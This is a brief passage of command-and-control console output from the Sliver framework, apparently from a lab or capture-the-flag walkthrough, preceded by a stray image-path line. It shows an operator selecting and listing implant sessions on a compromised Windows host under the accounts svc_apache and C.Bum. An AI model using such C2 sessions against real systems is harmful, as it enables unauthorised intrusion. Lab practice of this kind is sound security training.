 [*] Session 4c89020b CROOKED_PEPPER - 10.129.228.120:51051 (g0) - windows/amd64 - Fri, 05 Sep 2025 02:53:14 IS
T
sliver (CROOKED_PEPPER) > use 4c89020b-7ee3-4b8f-b7af-2a93ca02d96f
[*] Active session CROOKED_PEPPER (4c89020b-7ee3-4b8f-b7af-2a93ca02d96f)
sliver (CROOKED_PEPPER) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ========== =================== ================== =========
1eee170c mtls 10.129.228.120:50998 g0 flight\svc_apache windows/amd64 [DEAD]
65fe9aa1 mtls 10.129.228.120:51017 g0 flight\svc_apache windows/amd64 [ALIVE]
4c89020b mtls 10.129.228.120:51051 g0 flight\C.Bum windows/amd64 [ALIVE]
sliver (CROOKED_PEPPER) >